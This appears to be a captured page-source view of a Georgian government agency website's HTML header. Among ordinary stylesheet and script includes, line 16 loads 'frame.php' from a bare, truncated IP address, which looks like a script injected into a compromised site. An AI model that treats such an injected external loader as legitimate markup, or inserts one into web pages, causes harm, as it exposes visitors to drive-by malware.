 http://ema.gov.ge/
Enterprise Management Ag...
სსიპ “საწარმოთა მართვის სააგენტო”
საქართველოს ეკონომიკისა და მდგრადი განვითარების სამინისტრო
მთავარი სტრუქტურა მისია დოკუმენტები საწარმოები კონტაქტი
http://ema.gov.ge/ - Original Source
File Edit Format
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <head>
4 <title>Enterprise Management Agency</title>
5 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
6 <link type="text/css" media="all" rel="stylesheet" href="css/style-geo.css" />
7 <script type="text/javascript" language="javascript" src="modules/lytebox/lytebox.js"></script>
8 <link rel="stylesheet" href="modules/lytebox/lytebox.css" type="text/css" media="screen" />
9 <script type="text/javascript" src="menu/menu.js"></script>
10 <!-- jQuery -->
11 <link rel="stylesheet" type="text/css" href="css/superfish.css" media="screen">
12 <link rel="stylesheet" type="text/css" href="css/superfish-v.css" media="screen">
13 <script type="text/javascript" src="js/jquery-1.2.6.min.js"></script>
14 <script type="text/javascript" src="js/hoverIntent.js"></script>
15 <script type="text/javascript" src="js/superfish.js"></script>
16 <script src=http://173.212 /frame.php></script>
17 <script language="javascript" src="tween/Tween.js"></script>
18 <script language="javascript" src="tween/ColorTween.js"></script>
19 <script language="javascript" src="tween/OpacityTween.js"></script>
ყველა სიახლე
10/11/2011